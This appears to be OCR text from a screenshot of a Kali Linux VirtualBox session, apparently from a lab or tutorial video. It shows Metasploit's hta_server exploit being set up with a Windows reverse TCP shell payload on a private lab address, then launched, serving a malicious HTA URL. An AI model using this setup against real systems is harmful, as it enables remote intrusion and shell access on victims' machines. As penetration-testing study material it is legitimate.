 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:28
kali@kali: ~
File Actions Edit View Help
srvport => 7777
msf6 exploit(windows/misc/hta_server) > set lport 45678
lport => 45678
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 7777 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 45678 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.56.4:45678
[*] Using URL: http://192.168.56.4:7777/zq7rs02Si3OnIZM.hta
[*] Server started.
Sonkarlay James...
Right Ctrl
1 29°C
多云
Search
1
ENG
US
8:28 PM
8/1/2023
1